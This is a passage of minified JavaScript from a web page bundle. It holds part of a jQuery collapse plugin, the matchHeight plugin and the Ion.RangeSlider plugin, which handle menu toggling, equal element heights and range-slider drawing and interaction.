o=function(){e._transitioning&&e._config.onTransitionEnd&&e._config.onTransitionEnd(),e.setTransitioning(!1),i.trigger(h.HIDDEN),i.removeClass(e._config.collapsingClass).addClass(e._config.collapseClass).attr("aria-expanded",!1)};u.supportsTransitionEnd()?0==i.height()||"none"==i.css("display")?o():i.height(0).one(u.TRANSITION_END,o).emulateTransitionEnd(350):o()}}},t.prototype.setTransitioning=function(t){this._transitioning=t},t.prototype.dispose=function(){s.removeData(this._element,o),s(this._element).find(this._config.parentTrigger).has(this._config.subMenu).children(this._config.triggerElement).off("click"),this._transitioning=null,this._config=null,this._element=null},t.prototype._getConfig=function(t){return t=s.extend({},l,t)},t._jQueryInterface=function(e){return this.each(function(){var n=s(this),r=n.data(o),a=s.extend({},l,n.data(),"object"===(void 0===e?"undefined":i(e))&&e);if(!r&&/dispose/.test(e)&&this.dispose(),r||(r=new t(this,a),n.data(o,r)),"string"==typeof e){if(void 0===r[e])throw new Error('No method named "'+e+'"');r[e]()}})},t}(),s.fn[n]=c._jQueryInterface,s.fn[n].Constructor=c,s.fn[n].noConflict=function(){return s.fn[n]=a,c._jQueryInterface}});!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,i=-1,s=function(t){return parseFloat(t)||0},n=function(e){var i=null,n=[];return t(e).each(function(){var e=t(this),o=e.offset().top-s(e.css("margin-top")),r=n.length>0?n[n.length-1]:null;null===r?n.push(e):Math.floor(Math.abs(i-o))<=1?n[n.length-1]=r.add(e):n.push(e),i=o}),n},o=function(e){var i={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(i,e):("boolean"==typeof e?i.byRow=e:"remove"===e&&(i.remove=!0),i)},r=t.fn.matchHeight=function(e){var i=o(e);if(i.remove){var s=this;return this.css(i.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(s)}),this}return this.length<=1&&!i.target?this:(r._groups.push({elements:this,options:i}),r._apply(this,i),this)};r.version="master",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,r._afterUpdate=null,r._rows=n,r._parse=s,r._parseOptions=o,r._apply=function(e,i){var a=o(i),l=t(e),h=[l],c=t(window).scrollTop(),u=t("html").outerHeight(!0),d=l.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),a.byRow&&!a.target&&(l.each(function(){var e=t(this),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block"),e.data("style-cache",e.attr("style")),e.css({display:i,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),h=n(l),l.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(h,function(e,i){var n=t(i),o=0;if(a.target)o=a.target.outerHeight(!1);else{if(a.byRow&&n.length<=1)return void n.css(a.property,"");n.each(function(){var e=t(this),i=e.attr("style"),s=e.css("display");"inline-block"!==s&&"flex"!==s&&"inline-flex"!==s&&(s="block");var n={display:s};n[a.property]="",e.css(n),e.outerHeight(!1)>o&&(o=e.outerHeight(!1)),i?e.attr("style",i):e.css("display","")})}n.each(function(){var e=t(this),i=0;a.target&&e.is(a.target)||("border-box"!==e.css("box-sizing")&&(i+=s(e.css("border-top-width"))+s(e.css("border-bottom-width")),i+=s(e.css("padding-top"))+s(e.css("padding-bottom"))),e.css(a.property,o-i+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/u*t("html").outerHeight(!0)),this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var i=t(this),s=i.attr("data-mh")||i.attr("data-match-height");e[s]=s in e?e[s].add(i):i}),t.each(e,function(){this.matchHeight(!0)})};var a=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(s,n){if(n&&"resize"===n.type){var o=t(window).width();if(o===e)return;e=o}s?-1===i&&(i=setTimeout(function(){a(n),i=-1},r._throttle)):a(n)},t(r._applyDataApi);var l=t.fn.on?"on":"bind";t(window)[l]("load",function(t){r._update(!1,t)}),t(window)[l]("resize orientationchange",function(t){r._update(!0,t)})}),function(t,e,i,s,n){"use strict";var o,r,a=0,l=(o=s.userAgent,r=/msie\s\d+/i,o.search(r)>0&&r.exec(o).toString().split(" ")[1]<9&&(t("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(t){var e=this,i=[].slice;if("function"!=typeof e)throw new TypeError;var s=i.call(arguments,1),n=function(){if(this instanceof n){var o=function(){};o.prototype=e.prototype;var r=new o,a=e.apply(r,s.concat(i.call(arguments)));return Object(a)===a?a:r}return e.apply(t,s.concat(i.call(arguments)))};return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var i;if(null==this)throw new TypeError('"this" is null or not defined');var s=Object(this),n=s.length>>>0;if(0===n)return-1;var o=+e||0;if(Math.abs(o)===1/0&&(o=0),o>=n)return-1;for(i=Math.max(o>=0?o:n-Math.abs(o),0);i<n;){if(i in s&&s[i]===t)return i;i++}return-1});var h=function(s,n,o){this.VERSION="2.0.12",this.input=s,this.plugin_count=o,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:t(i),body:t(e.body),input:t(s),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]};var r=this.$cache.input,a={type:r.data("type"),min:r.data("min"),max:r.data("max"),from:r.data("from"),to:r.data("to"),step:r.data("step"),min_interval:r.data("minInterval"),max_interval:r.data("maxInterval"),drag_interval:r.data("dragInterval"),values:r.data("values"),from_fixed:r.data("fromFixed"),from_min:r.data("fromMin"),from_max:r.data("fromMax"),from_shadow:r.data("fromShadow"),to_fixed:r.data("toFixed"),to_min:r.data("toMin"),to_max:r.data("toMax"),to_shadow:r.data("toShadow"),prettify_enabled:r.data("prettifyEnabled"),prettify_separator:r.data("prettifySeparator"),force_edges:r.data("forceEdges"),keyboard:r.data("keyboard"),keyboard_step:r.data("keyboardStep"),grid:r.data("grid"),grid_margin:r.data("gridMargin"),grid_num:r.data("gridNum"),grid_snap:r.data("gridSnap"),hide_min_max:r.data("hideMinMax"),hide_from_to:r.data("hideFromTo"),prefix:r.data("prefix"),postfix:r.data("postfix"),max_postfix:r.data("maxPostfix"),decorate_both:r.data("decorateBoth"),values_separator:r.data("valuesSeparator"),disable:r.data("disable")};a.values=a.values&&a.values.split(",");var l=r.prop("value");l&&((l=l.split(";"))[0]&&l[0]==+l[0]&&(l[0]=+l[0]),l[1]&&l[1]==+l[1]&&(l[1]=+l[1]),n&&n.values&&n.values.length?(a.from=l[0]&&n.values.indexOf(l[0]),a.to=l[1]&&n.values.indexOf(l[1])):(a.from=l[0]&&+l[0],a.to=l[1]&&+l[1])),n=t.extend(a,n),this.options=t.extend({type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},n),this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single:0,p_single_real:0,p_from:0,p_from_real:0,p_to:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from:0,p_from_left:0,p_to:0,p_to_left:0,p_single:0,p_single_left:0},this.init()};h.prototype={init:function(t){this.coords.p_step=this.options.step/((this.options.max-this.options.min)/100),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)):(this.force_redraw=!0,this.calc(!0),this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)),this.updateScene()},append:function(){var t='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>'),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents())},setTopHandler:function(){var t=this.options.min,e=this.options.max,i=this.options.from,s=this.options.to;i>t&&s===e?this.$cache.s_from.addClass("type_last"):s<e&&this.$cache.s_to.addClass("type_last")},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),l&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),l&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this)))},pointerMove:function(t){if(this.dragging){var e=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX;this.coords.x_pointer=e-this.coords.x_gap,this.calc()}},pointerUp:function(e){if(this.current_plugin===this.plugin_count&&this.is_active){this.is_active=!1;var i=this.options.onFinish&&"function"==typeof this.options.onFinish,s=t.contains(this.$cache.cont[0],e.target)||this.dragging;i&&s&&this.options.onFinish(this.result),this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,this.dragging=!1,l&&t("*").prop("unselectable",!1),this.updateScene()}},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from),this.coords.p_gap_right=this.toFixed(this.coords.p_to-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},pointerDown:function(e,i){i.preventDefault();var s=i.pageX||i.originalEvent.touches&&i.originalEvent.touches[0].pageX;2!==i.button&&(this.current_plugin=this.plugin_count,this.target=e,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=s-this.coords.x_gap,this.calcPointer(),this.changeLevel(e),l&&t("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(i-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer;t?e+=this.options.keyboard_step:e-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},calc:function(t){if(this.options&&(this.calc_count++,(10===this.calc_count||t)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1)),this.coords.w_rs)){this.calcPointer(),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100);var e=100-this.coords.p_handle,i=this.toFixed(this.coords.p_pointer-this.coords.p_gap);switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,i=this.toFixed(this.coords.p_pointer-this.coords.p_gap),this.target=this.chooseHandle(i)),i<0?i=0:i>e&&(i=e),this.target){case"base":var s=(this.options.max-this.options.min)/100,n=(this.result.from-this.options.min)/s,o=(this.result.to-this.options.min)/s;this.coords.p_single_real=this.toFixed(n),this.coords.p_from_real=this.toFixed(n),this.coords.p_to_real=this.toFixed(o),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single=this.toFixed(n-this.coords.p_handle/100*n),this.coords.p_from=this.toFixed(n-this.coords.p_handle/100*n),this.coords.p_to=this.toFixed(o-this.coords.p_handle/100*o),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.calcWithStep(i/e*100),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single=this.toFixed(this.coords.p_single_real/100*e);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.calcWithStep(i/e*100),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from=this.toFixed(this.coords.p_from_real/100*e);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.calcWithStep(i/e*100),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to=this.toFixed(this.coords.p_to_real/100*e);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;i=this.toFixed(i+.1*this.coords.p_handle),this.coords.p_from_real=this.calcWithStep((i-this.coords.p_gap_left)/e*100),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from=this.toFixed(this.coords.p_from_real/100*e),this.coords.p_to_real=this.calcWithStep((i+this.coords.p_gap_right)/e*100),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to=this.toFixed(this.coords.p_to_real/100*e)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single,this.result.from_percent=this.coords.p_single_real,this.result.from=this.calcReal(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to-this.coords.p_from),this.result.from_percent=this.coords.p_from_real,this.result.from=this.calcReal(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.calcReal(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointer:function(){this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)):this.coords.p_pointer=0},chooseHandle:function(t){return"single"===this.options.type?"single":t>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single+this.coords.p_handle/2-this.labels.p_single/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from+this.coords.p_handle/2-this.labels.p_from/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to+this.coords.p_handle/2-this.labels.p_to/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to)/2-this.labels.p_single/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){if(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key))){if(this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?(this.$cache.input.prop("value",this.result.from_value),this.$cache.input.data("from",this.result.from_value)):(this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from))):(this.$cache.s_from[0].style.left=this.coords.p_from+"%",this.$cache.s_to[0].style.left=this.coords.p_to+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?(this.$cache.input.prop("value",this.result.from_value+";"+this.result.to_value),this.$cache.input.data("from",this.result.from_value),this.$cache.input.data("to",this.result.to_value)):(this.$cache.input.prop("value",this.result.from+";"+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,!(this.options.onChange&&"function"==typeof this.options.onChange&&!this.is_resize)||this.is_update||this.is_start||this.options.onChange(this.result),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.is_key||this.is_click)&&this.options.onFinish(this.result),this.is_update=!1,this.is_resize=!1;this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1}},drawLabels:function(){if(this.options){var t,e,i,s=this.options.values.length,n=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)s?(t=this.decorate(n[this.result.from]),this.$cache.single.html(t)):(t=this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(t)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{s?(this.options.decorate_both?(t=this.decorate(n[this.result.from]),t+=this.options.values_separator,t+=this.decorate(n[this.result.to])):t=this.decorate(n[this.result.from]+this.options.values_separator+n[this.result.to]),e=this.decorate(n[this.result.from]),i=this.decorate(n[this.result.to]),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(i)):(this.options.decorate_both?(t=this.decorate(this._prettify(this.result.from),this.result.from),t+=this.options.values_separator,t+=this.decorate(this._prettify(this.result.to),this.result.to)):t=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),e=this.decorate(this._prettify(this.result.from),this.result.from),i=this.decorate(this._prettify(this.result.to),this.result.to),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(i)),this.calcLabels();var o=Math.min(this.labels.p_single_left,this.labels.p_from_left),r=this.labels.p_single_left+this.labels.p_single,a=this.labels.p_to_left+this.labels.p_to,l=Math.max(r,a);this.labels.p_from_left+this.labels.p_from>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?(this.$cache.from[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden",l=a):(this.$cache.from[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",l=Math.max(r,a))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),o<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",l>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var t,e,i,s,n=this.options,o=this.$cache,r="number"==typeof n.from_min&&!isNaN(n.from_min),a="number"==typeof n.from_max&&!isNaN(n.from_max),l="number"==typeof n.to_min&&!isNaN(n.to_min),h="number"==typeof 